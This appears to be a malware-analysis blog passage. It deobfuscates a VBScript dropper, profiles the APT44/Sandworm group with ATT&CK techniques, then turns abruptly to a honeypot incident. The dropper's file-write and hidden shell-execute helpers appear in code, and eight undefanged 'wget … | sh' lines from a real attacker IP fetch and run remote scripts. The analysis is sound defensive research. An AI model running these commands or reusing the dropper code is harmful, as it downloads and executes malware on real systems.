
The next step is to remove additional noise by deleting variables or code blocks that are only used in initialization and never referenced later.
After cleanup, the following code remains:
This is already much tidier. We identified three functions of interest: Crocodilite, Subskribenten, and Cashoo. They are small and not deeply obfuscated, so we can determine their purpose fairly quickly. It’s often useful at this stage to rename obfuscated variables and functions to meaningful names.
Crocodilite
This function creates a text file and writes the passed string into it. In this sample it is used to write the content of the variable tendrilous into Abaris.txt.
' ORIGINAL
Sub Crocodilite(Tudemiklens, Fissuriform)

    Dim Sinh, Galactometer
    Set Sinh = CreateObject("Scripting.FileSystemObject")
    Set Galactometer = Sinh.CreateTextFile(Fissuriform, True)
    Galactometer.Write Tudemiklens
    Galactometer.Close

End Sub
' ADJUSTED
Sub write_to_file(text, path)
    Dim fileSysObj, file
    Set fileSysObj = CreateObject("Scripting.FileSystemObject")
    Set file = fileSysObj.CreateTextFile(path, True)
    file.Write text
    file.Close
Subskribenten
This is a simple wrapper that executes a command via WScript.Shell. It’s used to invoke the payload that was written to disk.
' ORIGINAL
Set Plenicorn = CreateObject("WScript.Shell")
...
Function Subskribenten(Tautegorical)

    Call Plenicorn.Run(Tautegorical,0)

End Function

' ADJUSTED
Set shell = CreateObject("WScript.Shell")
...
Function Execute(payload)
    Call shell.Run(payload,0)
Cashoo
A decoder routine. It extracts characters at fixed intervals from a masking string (i.e. it removes padding characters and reconstructs the hidden string). This is a classic technique to hide URLs, commands or other sensitive strings from static signature scanners.
' ORIGINAL
Function Cashoo(ByVal Microsphaeric)

    for i = 4 to len(Text) Step 4
    ' Mid(string, start, length) extract a specified amount of characters from a string
    Cashoo = Cashoo & Mid(Text,i,Alenlang)

    Next


End Function

' ADJUSTED
Function ExtractEveryFourthChar(ByVal Text)

    for i = 4 to len(Text) Step 4
    ' Mid(string, start, length) extract a specified amount of characters from a string
    ExtractEveryFourthChar = ExtractEveryFourthChar & Mid(Text,i,Alenlang)

    Next


End Function

I implemented a Python equivalent to decode the payload. After I finished the script I fed several encoded strings from the VB file through it. Additionally i loaded every string found for the variable “tendrilous” into a separate file “tendrilous.txt” for decoding purposes. You can view the script here.
The Python routine works as intended: it reads Abaris.txt, extracts a three-character command name from a specific offset, and would invoke that command with the file content as parameter i.e., dynamic code execution.
I also implemented a Python equivalent for this routine; the script is available in the repository.

After running my script, the payload output looks like this:
At first glance the output looks nasty, but it can be disentangled. Don’t panic. I applied line breaks and indentation in the right places to make control flow and function calls visible.
To make the code more readable I used the following commands:
sed -i 's/;\$/;\n\$/g' "$1"
sed -i 's/;Cenogenesis/;\nCenogenesis/g' "$1"
sed -i 's/{/{\n/g' "$1"
sed -i 's/}/\n}\n/g' "$1"
sed -i 's/;function/;\nfunction/g' "$1"
sed -i 's/;while/;\nwhile/g' "$1"
The result now looks much more promising:



There is still some noise embedded in a few places. We also discovered repeated calls to the Roberts function with additional encoded strings. I wrote a Python helper to extract those strings from the file and decode them with the same Roberts / Cashoo logic.
When we run that pipeline and merge the output under the previous deobfuscated view, we obtain the following consolidated result:
Final Script

This is the final deobfuscated dropper script. From it we can conclude the following:
The script repeatedly attempts to download a remote file from a suspicious URL and save it locally.
Once the file is available, it reads parts of it, Base64-decodes contained data, and reconstructs executable PowerShell code.
Finally, it executes that decoded code dynamically (via dot-sourcing / Invoke-Expression style execution). This is a classic loader / bootstrapper pattern for delivering secondary stages of malware.
There are some formatting glitches in the decompiled output that likely arose during processing, but the overall intent is clear.
The dropper notably points at hxxps[://]zohmailcloud[.]com//cloud/Assholes[.]psm as one of the remote payload locations. I could not retrieve the file, the URL is no longer reachable but I did find a Twitter post referencing the file with MD5 7a5fe1af036b6dba35695e6d4f5cc80f.
If I manage to acquire the remote artifact later, I will write a dedicated follow-up article with a full 2nd-stage analysis.
Origin: Russia, linked to MUN 74455, a cyberwarfare unit of the GRU, Russia’s military intelligence service
Active Since: 2004
Primary Targets: Western corporations, government organizations, defense contractors
Motivation: Cybersabotage , Data theft
Tactics & Techniques (CLICK TO OPEN)
Tactics & Techniques: Initial Access – T1190 – Exploit Public-Facing Application. – T1203 – Exploitation for Client Execution. – T1199 / related: Spearphishing / Use of malicious files (spearphishing attachments / malicious files) Execution – T1059 – Command and Scripting Interpreter. – T1059.001 – PowerShell. – T1059.003 – Windows Command Shell. – T1059.005 – Visual Basic (VBS). Persistence – T1543 / Create or Modify System Process (Service techniques) – z. B. Windows Service / Systemd service modifications. – T1053.005 – Scheduled Task (Scheduled Task used via GPOs / scheduled jobs). Privilege Escalation – (verschiedene techniques observed in campaign artifacts; see Mandiant for low-level syscall / evasive behaviors) Defense Evasion – T1140 – Deobfuscate/Decode Files or Information (Base64, TripleDES, GZip usage). – T1202 / Obfuscated Files or Information (software packing / obfuscation). – T1562 / Impair Defenses – e.g., Disable or Modify Tools; Disable Windows Event Logging. Credential Access – T1555.003 – Credentials from Password Stores: Credentials from Web Browsers. – T1003 (OS Credential Dumping) – e.g., LSASS memory dumping observed historically. – T1056.001 – Input Capture: Keylogging (SetWindowsHookEx keylogger observed). Discovery – T1087.002 – Account Discovery: Domain Account discovery via LDAP queries. – T1592.002 – Gather Victim Host Information: Software. – T1018 – Remote System Discovery. – T1046 / Network Service Scanning (Active Scanning / vulnerability scanning). Lateral Movement – T1021.002 – Remote Services: SMB/Windows Admin Shares (use of ADMIN$, net use). – T1570 – / Lateral Tool Transfer / Ingress Tool Transfer (copying payloads, using network shares). Collection – T1213 – Data from Information Repositories (databases) – e.g., use of Adminer to exfiltrate DB data. – T1005 – Data from Local System (internal docs, files). Exfiltration – T1041 – Exfiltration Over C2 Channel (HTTP C2 exfil observed). Command and Control – T1071.001 – Application Layer Protocol: Web Protocols (HTTP used by BCS-server and other tools). – Protocol Tunneling / non-standard channels have also been used in some campaigns. Impact – T1486 – Data Encrypted for Impact (ransomware / Prestige used). – T1561.002 – Disk Wipe: Disk Structure Wipe (KillDisk/CaddyWiper usage). – T1484.001 – Domain or Tenant Policy Modification: Group Policy Modification (used to deploy wipers via GPO). – T1499 – Endpoint Denial of Service (observed in disruption campaigns). – T1491.002 – Defacement: External Defacement (mass website defacements). Resource Development / Recon & Support (preparation) – T1583 – Acquire Infrastructure (domains, servers, covert leased infrastructure). – T1583.001 – Domains (register spoofing domains). – T1583.004 – Server (use of leased / reseller infrastructure). – T1595.002 – Active Scanning: Vulnerability Scanning (scanning target infrastructure). Other observed behaviours / capabilities – Use of custom destructive malware families (NotPetya, Industroyer variants, Olympic Destroyer, CaddyWiper, etc.). – Use of third-party services for phishing campaigns and use of spoofed pages for credential harvesting.
Notable Campaigns:
Exfiltration of corporate data across multiple industries, including aerospace, energy, and technology
Attributed Tools & Malware:
BlackEnergy (BlackEnergy 3) – former backdoor/botnet framework used in attacks on Ukrainian energy suppliers (2015), among others.
KillDisk (various wiper variants) – Destructive component used to destroy hosts in multiple campaigns.
NotPetya / ExPetr (wiper masquerading as ransomware) – large-scale destruction/worm campaign in 2017.
Industroyer / Industroyer2 (CrashOverride) – specifically designed for industrial control systems (ICS); the Industroyer family has been observed in Ukrainian infrastructure operations.
Olympic Destroyer – Wiper/disruption malware used against the Pyeongchang Olympics; attribution was complicated, but often linked to Sandworm.
CaddyWiper / other GPO/AD wipers – modern wiper variants that have appeared in recent sabotage campaigns.
Infamous Chisel (Android components / Infamous Chisel family) – Persistent access/backdoor components for Android (2023 reports on Android targets).
SwiftSlicer / AD-viper / Active Directory wipers – local/AD-targeted wiper components that appear in attack reports in 2023–2024.
Custom C2/Beacon implementations & loaders (TeleBots / bespoke tooling) – Sandworm used its own C2 backdoors, beacon implementations, and droppers; TeleBots branding appears in connection with NotPetya.
Downloaders / droppers / Android wrappers / malicious app wrappers – previous campaigns showed downloader wrappers in Play Store apps and disguised Android apps to deliver additional components.
APT44 (commonly tracked as Sandworm Team or GRU Unit 74455) is a state-sponsored Russian cyber-espionage and sabotage actor known for highly targeted, persistent operations against government, military, critical-infrastructure, and high-value private sector targets. The group blends sophisticated custom tooling with commodity malware and living-off-the-land techniques to gain access, escalate privileges, move laterally, and maintain stealthy persistence. Its campaigns range from long-term intelligence collection to disruptive, destructive actions, deploying modular router malware, destructive wipers, and ICS-focused toolsets when operational goals demand sabotage. Operators demonstrate strong operational security, anti-sandbox/anti-analysis measures, and careful timing to align cyber activity with geopolitical objectives.
In the past few days I found something fairly interesting in my sandbox. An attacker attempted to install malware, and the initial analysis led me a bit irritated. The attacker used several techniques to prevent delivering the payload to sandboxes. In this post I only show excerpts; I also published a repository on GitHub that contains the full artifacts.
wget -qO- http://31.170.22.205/dl401 | sh
wget -qO- http://31.170.22.205/dl402 | sh
wget -qO- http://31.170.22.205/dl403 | sh
wget -qO- http://31.170.22.205/dl404 | sh
wget -qO- http://31.170.22.205/dl405 | sh
wget -qO- http://31.170.22.205/dl406 | sh
wget -qO- http://31.170.22.205/dl407 | sh
wget -qO- http://31.170.22.205/dl408 | sh


The script downloads several binaries, sets execute permissions on them, and then runs them. I tried to download those binaries myself and, oddly, every file had the exact same hash. Inspecting the file metadata revealed they are Windows executables.
I uploaded the file to VirusTotal for a quick look.
The file turned out to be Microsoft’s calc.exe, the standard Windows Calculator app. We can verify this by computing the file hash of calc.exe on a Windows machine:
That gives us confirmation. Since the attacker had already registered with our honeypot, I then attempted to download the files from the honeypot IP, which worked as expected. The attacker deliberately prevents his actual payloads from being easily analyzed by serving them only to selected targets.
Here’s a table of the downloaded binaries (click to open)





For my analysis I’ll focus on the file whisper.x64.
